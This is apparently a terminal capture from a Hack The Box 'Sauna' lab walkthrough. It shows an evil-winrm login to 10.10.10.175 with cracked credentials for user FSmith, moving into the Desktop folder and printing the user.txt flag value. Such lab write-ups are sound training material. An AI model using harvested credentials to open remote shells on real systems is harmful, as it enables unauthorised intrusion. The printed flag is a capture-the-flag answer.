 ┌──(kali㉿kali)-[~/Desktop/HTB/Sauna]
└─$ evil-winrm -i 10.10.10.175 -u FSmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> cd Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> dir
Directory: C:\Users\FSmith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       12/13/2023  11:55 PM             34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> type user.txt
83368b4d6e12dff28852a45b8232652d
*Evil-WinRM* PS C:\Users\FSmith\Desktop>